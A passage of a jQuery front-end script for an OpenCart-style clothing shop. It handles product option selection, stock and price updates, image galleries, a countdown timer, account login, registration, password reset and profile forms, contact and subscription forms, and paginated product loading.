                $('.color-wrapper-mob .item').removeClass('selected');
                $(this).addClass('selected');
                $('.colors-section img.exit-icon').trigger('click');
                $('.sizes-section img.exit-icon').trigger('click');
            }


            if ($(this).hasClass('ajax')) {

                $(this).removeClass('ajax');
                return
            }


            window.history.replaceState('', '', $.commonModule.updateURLParameter(window.location.href, "param", "color_" + name));

            getRelOption(15);
        });


        function getRelOption(selected_id) {
            var sizeId = $('.size-line .active').closest('.size-item').attr('data-option-val') || $('input[name="size_option"]:checked').val();
            var colorId = $('.color-selected').attr('data-option-val') || $('.color-wrapper-mob .item.selected').attr('data-option-val');
            var optionDirectoryId = $('.color-selected').attr('data-option-directory-id') || $('.color-wrapper-mob .item.selected').attr('data-option-directory-id');

            $('.global-preloader').css('display', 'flex');

                //console.log($('#product').attr('data-target-id'));
                //console.log(colorId);
				//console.log(sizeId);
				//console.log(optionDirectoryId);
				//console.log(selected_id);
                
            $.ajax({
                url: $.commonModule.route + 'product/product/optionRelationship&product_id=' + $('#product').attr('data-target-id'),
                type: 'post',
                dataType: 'json',
                data: "&sizeId=" + sizeId + "&colorId=" + colorId + "&optionDirectoryId=" + optionDirectoryId + "&selected-option=" + selected_id,
                success: function (json) {
                    
                    //console.log(json);
                    
                    $('.global-preloader').css('display', 'none');

                    $('.size-item').addClass('d-none');

                    $('input[name="product_option_relationship_id"]').val(json.selected.relationship);

                    $('#product-warehouse-amount b').html(json.selected.quantity);


                    if (json.selected.quantity > 0) {
                        if (json.selected.quantity < 5) {
                            $('.product-status').show();
                        } else {
                            $('.product-status').hide();
                        }

                        $('.add-cart-counter .counter').attr('max-quantity', json.selected.quantity);

                        $('.main-price .price').removeClass('not-available');
                        $('.add-cart-counter').removeClass("d-none");
                        if (json.selected.special.length > 0) {
                            $('.main-price .old-price').removeClass('d-none');
                            $('.main-price .old-price').text(json.selected.price);
                            $('.main-price .price').text(json.selected.special);

                            if ($('#product .discount-wrapper').length === 0) {
                                $('.abs-wrapper').prepend("<div class=\"discount-wrapper\"></div>");
                            }

                            $('#product .discount-wrapper:not(.new-wrapper)').show().text(`- ${json.selected.percent}%`);
                        } else {
                            $('.main-price .old-price').addClass('d-none');
                            $('.main-price .price').text(json.selected.price);

                            $('#product .discount-wrapper').hide();
                        }

                    }


                    for (var key in json.available) {
                        var option_val = json.available[key];
                        for (var option_key in option_val) {
                            var option_val_id = option_val[option_key];

                            $('.size-wrapper[data-target-id="' + key + '"]')
                                .find('div[data-option-val="' + option_val_id + '"]')
                                .removeClass('d-none')
                                .removeClass('disabled');

                            if (json.stocks[key] !== undefined && json.stocks[key][option_val_id] <= 0) {
                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').addClass('disabled-select').attr('title', outOfStockText)

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').removeClass('disabled-select__11');
                            } else {

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"]').removeClass('disabled-select').attr('title', '');

                                $('.size-wrapper[data-target-id="' + key + '"]')
                                    .find('div[data-option-val="' + option_val_id + '"] span').addClass('disabled-select__11');
                            }
                        }
                    }

                    for (var key in json.selected.values) {
                        value = json.selected.values[key];
                        $('div[data-option-val="' + value + '"]').addClass('ajax').trigger('click');
                        $('div[data-option-val="' + value + '"] label').addClass('ajax').trigger('click');
                    }

                    if (selected_id === 15 && json.selected.quantity === 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length > 0) {
                        $('.size-item:not(.disabled-select):not(.d-none)').first().trigger('click')
                        $('.size-item:not(.disabled-select) label').first().trigger('click')
                    }

                    if (json.selected.quantity <= 0 && $('.size-item:not(.disabled-select):not(.d-none)').first().length === 0) {
                        var lang = $('html').attr('lang');

                        $('.main-price .price').text(lang == 'uk' ? "Немає в наявності" : "Нет в наличии");

                        $('.main-price .price').addClass('not-available');
                        $('.main-price .old-price').addClass('d-none');
                        $('.section-footer .oc-product-btn').addClass('d-none');


                        $('.add-cart-counter').addClass("d-none");
                    }

                    $.productModule.optionChangeImages(json.selected.option_images);
                }
            });
        }
    },
    optionChangeImages: function (images) {


        $('.main-img-wrapper .swiper-slide').removeClass('show-slide');
        $('.gallery-top .swiper-slide').removeClass('show-slide');
        $('.gallery-thumbs .swiper-slide').removeClass('show-slide');
        $('.single-item-swiper .swiper-slide').removeClass('show-slide');

        $('.main-img-wrapper .swiper-slide').addClass('hide-slide');
        $('.single-item-swiper .swiper-slide').addClass('hide-slide');
        $('.gallery-top .swiper-slide').addClass('hide-slide');
        $('.gallery-thumbs .swiper-slide').addClass('hide-slide');

        for (var key in images) {
            image_id = images[key];

            $('.hide-slide[data-id="' + image_id + '"]').addClass('show-slide');
            $('.hide-slide[data-id="' + image_id + '"]').removeClass('hide-slide');
        }


        $('.js-main-img-wrapper').fadeIn();


        $('.hide-slide').addClass('d-none')
        $('.show-slide').removeClass('d-none')


        if (window.verticalSwiper != undefined) window.verticalSwiper.update();
        if (window.galleryTop != undefined) window.galleryTop.update();
        // if (window.galleryThumbs != undefined) window.galleryThumbs.update();
        if (window.likeSwiper != undefined) window.likeSwiper.update();
        if (window.gallery != undefined) window.gallery.update();


        var ids = $(".gallery-vertical .show-slide[data-sort]").map(function () {
            return $(this).data("sort");
        }).get();

        var lowest = Math.min.apply(Math, ids);

        $('.gallery-vertical .show-slide[data-sort="' + lowest + '"]').first().trigger('click');

        $.commonModule.zoomRefresh()

    },

    updateProduct() {

        $(document).on('click', '.calc-plus', function () {
            console.log('click');
            var quantity = $(this).closest('.counter').find('.conter-item').text();
            var maxQuantity = $(this).closest('.counter').attr('max-quantity') * 1;

            quantity = ++quantity;

            if (quantity > maxQuantity) {
                return;
            }

            $(this).closest('.counter').find('.conter-item').text(quantity);

            if ($(this).attr('data-cart-id') !== undefined) {
                cart.update($(this).attr('data-cart-id'), quantity);
            }

            $('input[name="quantity"]').val(quantity);
        });

        $(document).on('click', '.calc-minus', function () {
            var quantity = $(this).closest('.counter').find('.conter-item').text();

            quantity = --quantity;

            if (quantity >= 1) {
                $(this).closest('.counter').find('.conter-item').text(quantity);

                if ($(this).attr('data-cart-id') !== undefined) {
                    cart.update($(this).attr('data-cart-id'), quantity);
                }

                $('input[name="quantity"]').val(quantity);
            }

        });
    },
}

$.blogModule = {
    stockClock() {
        $('.clock-count').each(function () {
            var deadline = new Date($(this).attr('data-end') * 1000);

            $.clockTime.initializeClock($(this), deadline);

        });
    }
};

$.clockTime = {
    getTimeRemaining(endtime) {
        var t = Date.parse(endtime) - Date.parse(new Date());
        var seconds = Math.floor((t / 1000) % 60);
        var minutes = Math.floor((t / 1000 / 60) % 60);
        var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
        var days = Math.floor(t / (1000 * 60 * 60 * 24));
        return {
            'total': t,
            'days': days,
            'hours': hours,
            'minutes': minutes,
            'seconds': seconds
        };
    },

    initializeClock(clock, endtime) {

        var daysSpan = clock.find('.days');
        var hoursSpan = clock.find('.hours');
        var minutesSpan = clock.find('.minutes');
        var secondsSpan = clock.find('.seconds');

        function updateClock() {
            var t = $.clockTime.getTimeRemaining(endtime);


            if (t.total <= 0) {
                clearInterval(timeinterval);

                daysSpan.html(0);
                hoursSpan.html(0);
                minutesSpan.html(0);
                secondsSpan.html(0);
            } else {
                daysSpan.html(t.days);
                hoursSpan.html(t.hours).slice(-2);
                minutesSpan.html(t.minutes).slice(-2);
                secondsSpan.html(t.seconds).slice(-2);
            }
        }

        updateClock();
        var timeinterval = setInterval(updateClock, 1000);
    },
}


$.acountModule = {
    login: function () {
        $(document).on('click', '.simple-login', function () {
            $.ajax({
                url: 'index.php?route=account/login/ajax',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
 

                    if (json.error != undefined) {
                        $(this).closest("form").find('input').addClass('error');
                        $('.error_message').text(json.error.warning)
                    } else {
                        $(this).closest("form").find('input').removeClass('error');
                        $('.error_message').text('');

                        var link = $('.auth-login').data('target-link');
                        var text = $('.auth-login').data('target-text');

                        console.log(text);
                        //setTimeout(function(){ 
                            $('.auth-login a').attr('href', link);
                            $('.auth-login a').removeAttr('onclick');
                            $('.auth-login a span').eq(1).html(text);
                            $('#auth').modal('hide');
    
                            $('#cabinet-raw').load("/ #cabinet-mob", function () {
                                $('.cabinet-section').addClass('active');
                            });
                        //},1000);

                    }


                }
            });
        });
    },
    forgot: function () {
        $(document).on('click', '.forgot-pass', function (event) {
            event.preventDefault();

            var id_form = $(this).parents('form').attr('id');
            var _form = $('#' + id_form + '');
            var danie = _form.serialize();
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                data: danie,
                url: 'https://' + window.location.hostname + '/index.php?route=account/forgotten',
                success: function (obj) {

                
                    console.log(obj);
                
                    if (obj.errors != undefined) {
                        _form.find(".error_email").css({
                            'display': 'block'
                        });
                        _form.find("input[name=email]").addClass('error');
                        $("#" + id_form + " .error_email").html(obj.errors.warning);
                    } else {
                        _form.find(".error_email").css({
                            'display': 'none'
                        });
                        _form.find("input[name=email]").removeClass();
                    }

                    if (obj.success == true) {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        setTimeout(function () {
                            $('#forgot-modal').modal('hide');
                            $('#auth').modal();
                        }, 2000);

                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    if (obj.success == true) {
                        _form.find('.success_message').html(obj.message);
                        _form.find('.success_message').removeClass('d-none');
                    }

                }
            });
        });
    },
    register: function () {
        $('.sub_link').on('click touchend', function (event) {
            event.preventDefault();
            var id_form = $(this).parents('form').attr('id');
            var danie = $('#' + id_form + '').serialize();

            jQuery.ajax({
                type: 'POST',
                url: '/index.php?route=account/register',
                data: danie,
                success: function (data) {
                    var obj = JSON.parse(JSON.stringify(data));

                    if (obj.email) {
                        $("#" + id_form + " .error_email").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_email").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=email]").removeClass('error');
                    }
                    if (obj.telephone) {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=telephone]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_telephone").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=telephone]").removeClass('error');
                    }


                    if (obj.password) {
                        $("#" + id_form + " .error_password").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_password").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=password]").removeClass('error');
                    }


                    if (obj.confirm) {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=confirm]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_confirm").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=confirm]").removeClass('error');
                    }


                    if (obj.firstname) {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=firstname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_firstname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=firstname]").removeClass('error');
                    }


                    if (obj.lastname) {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=lastname]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_lastname").css({
                            'display': 'none'
                        });
                        $("#" + id_form + " input[name=lastname]").removeClass('error');
                    }

                    if (obj && id_form == 'login') {
                        $("#" + id_form + " .error_all").css({
                            'display': 'block'
                        });
                        $("#" + id_form + " input[name=email]").addClass('error');
                        $("#" + id_form + " input[name=password]").addClass('error');
                    } else {
                        $("#" + id_form + " .error_all").css({
                            'display': 'none'
                        });
                    }


                    $("#" + id_form + " .error_email").html(obj.email);
                    $("#" + id_form + " .error_telephone").html(obj.telephone);
                    $("#" + id_form + " .error_password").html(obj.password);
                    $("#" + id_form + " .error_confirm").html(obj.confirm);
                    $("#" + id_form + " .error_firstname").html(obj.firstname);
                    $("#" + id_form + " .error_lastname").html(obj.lastname);


                    if (obj.success == true) {
                        location.reload();
                    }


                }
            });
        });
    },
    subscribe: function () {
        $(document).on('click', '.button-form-subscribe', function () {
            var _element = $(this);
            $.ajax({
                url: 'index.php?route=extension/feed/subscribe/send',
                type: 'post',
                dataType: 'json',
                data: $(this).closest("form").serialize(),
                success: function (json) {
                    if (json.error != undefined) {

                        _element.closest("form").find('input').addClass('error');
                        _element.closest("form").find('.error_message').text(json.error.email)
                    } else {

                        $('.form-subscribe').find('input').val('');
                        $('.form-subscribe').find('input').removeClass('error');
                        _element.closest("form").find('.error_message').text('');

                        _element.closest("form").find('.success_message').text(json.success);
                        fbq('track', 'CompleteRegistration');
                    }
                }
            });
        });
    }
}

$.acountMobileModule = {
    saveInfo: function () {
        $(document).on('click', '.js-user-info button[type="submit"]', function () {
            var data = $('form.js-user-info').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/edit',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').html();
                    var form = $(html).find('form.js-user-info').html();
                    $('form.js-user-info').before(alert);
                    $('form.js-user-info').html(form);
                }

            });
        });
    },
    changePassword: function () {
        $(document).on('click', '.js-change-password button[type="submit"]', function () {
            var data = $('form.js-change-password').find('input').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/password',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-password').html();
                    $('form.js-change-password').before(alert);
                    $('form.js-change-password').html(form);
                }

            });
        });
    },
    changeAddress: function () {
        $(document).on('click', '.js-change-address button[type="submit"]', function () {
            var data = $('form.js-change-address').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/address/add',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-address').html();
                    $('form.js-change-address').before(alert);
                    $('form.js-change-address').html(form);
                    $('select').niceSelect();

                }

            });
        });
    },
    changeNotification: function () {
        $(document).on('click', '.js-change-nitification button[type="submit"]', function () {
            var data = $('form.js-change-nitification').find('input, select').serialize();
            $.ajax({
                url: $.commonModule.route + 'account/newsletter',
                type: 'post',
                dataType: 'html',
                data: data,
                success: function (html) {
                    $('.alert-success').remove();
                    var alert = $(html).find('.alert-success').get(0);
                    var form = $(html).find('form.js-change-nitification').html();
                    $('form.js-change-nitification').before(alert);
                    $('form.js-change-nitification').html(form);
                    $('select').niceSelect();

                }

            });
        });
    }
}


$.contactInformation = {
    contactForm: function () {
        $(document).on('click', '.send-contact-form', function () {

            var __form = $(this).closest('form');
            var data = __form.find('input').serialize();

            $.ajax({
                url: $.commonModule.route + 'information/contact',
                type: 'post',
                dataType: 'json',
                data: data,
                success: function (json) {
                    __form.find('.text-danger').remove();

                    if (json.success === false) {

                        for (let [key, value] of Object.entries(json.error)) {
                            __form.find('[name="' + key + '"]').after(' <div class="text-danger">' + value + '</div>');
                        }

                    } else {
                        __form.find('input').val('');
                        $('#inform .modal-title').text(json.title);
                        $('#inform .modal-body').text(json.message);
                        $('#inform').modal();
                    }
                }
            });

        });
    }
}

$.catalogModule = {
    changeFilter: function () {
        $(document).on('change', '.filter_category_target', function () {
            const urlParams = new URLSearchParams(window.location.search);
            urlParams.delete('filter_category')

            var val = "";
            $(this).closest('.ocf-option-values').find('input:checked').each(function () {
                if (val === "") {
                    val = $(this).val();
                } else {
                    val = val + "|" + $(this).val();
                }
            })

            urlParams.set('filter_category', val);
            window.location.search = urlParams;
        })
    }
}

function getNextPage(el) {
    var href = $('.smore-product').attr('href');
    $.ajax({
        url: href,
        type: "GET",
        data: '',
        success: function (data) {
            var find = $(data).find('.items_prod');
            find.each(function (i, elem) {
                $(".s-prod .row").append(elem);
            });

            var find = $(data).find('.itemNews');
            find.each(function (i, elem) {
                $(".s-news").append(elem);
            });


            var find = $(data).find('.items_order');
            find.each(function (i, elem) {
                $(".order_row").append(elem);
            });

            var more = $(data).find('.buttLoad');
            more.each(function (i, elem) {
                $(".buttLoad").empty();
                $(".buttLoad").replaceWith($(elem));
            });

            var rotateImage = $(data).find('.buttLoadImage');
            rotateImage.each(function (i, elem) {
                $(".buttLoadImage").removeClass('rotating')
            });

            var pagin = $(data).find('.pagination');
            pagin.each(function (i, elem) {
                $(".pagination").empty();
                $(".pagination").replaceWith($(elem));
            });

            if ($(".pagination a.smore-product").length === 0) {
                $('.buttLoad').closest('.pageNav').remove();
            }

            if ($(window).width() > 767) {
                $('.item-card .price-wrapper').equalHeights();
                $('.item-card-wrapper').equalHeights();
            }

            $('.lazy').removeAttr('srcset');
        }
    });
}

$(document).ready(function () {
    $.catalogModule.changeFilter();
    $.productModule.optionChange();
    $.productModule.selectVideo();
    $.productModule.updateProduct();
    $.productModule.resetFilter();
    $.productModule.disabledRewies();
    $.productModule.changeSize();
    $.blogModule.stockClock();
    $.acountModule.login();
    $.acountModule.forgot();
    $.acountModule.register();
    $.acountModule.subscribe();
    $.contactInformation.contactForm();
    $.acountMobileModule.saveInfo();
    $.acountMobileModule.changePassword();
    $.acountMobileModule.changeAddress();
    $.acountMobileModule.changeNotification();

    if ($('.color-wrapper .option-color-item.selected').length > 0) {
        $('.color-wrapper .option-color-item.selected').first().trigger('click');
    } else {
        $('.color-wrapper .option-color-item').first().trigger('click');
    }

    if ($('.color-wrapper-mob .item.selected').length > 0) {
        $('.color-wrapper-mob .item.selected').first().trigger('click');
    } else {
        $('.color-wrapper-mob .item').first().trigger('click');
    }

    $.commonModule.zoomInit();

})